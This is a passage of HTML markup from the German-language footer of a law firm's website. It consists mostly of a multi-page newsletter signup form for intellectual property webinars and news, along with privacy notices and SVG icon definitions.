								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-zwoolg" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-zwoolg&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-zwoolg&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-zwoolg-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="6DSbqojePi-U1x0mqi8YYY9pFQ2tEm80ZgbKewnAQRl5dHkGr4fSOptr7ZvkhEce0b5IR55HaTXYDlc_y3NWZlE3_0NbmSgsSkQIVJjf4ws=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-zwoolg-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-zwoolg-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-zwoolg-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-zwoolg-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-zwoolg-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-zwoolg-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-zwoolg-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-zwoolg-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-zwoolg-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-zwoolg-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-zwoolg-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-zwoolg-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-zwoolg-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-zwoolg-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 